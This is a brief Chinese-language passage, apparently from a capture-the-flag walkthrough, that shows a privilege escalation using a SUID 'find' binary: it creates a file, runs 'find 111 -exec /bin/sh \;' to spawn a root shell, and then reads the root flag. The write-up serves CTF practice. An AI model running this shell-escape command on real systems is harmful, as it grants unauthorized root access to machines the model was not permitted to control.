

先创建文件,再使用 find 提权

touch 111

find 111 -exec '/bin/sh' \;



提权成功 ,进入 root 目录,查看最终的 flag文件

成功获取,结束!

1481

1481

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?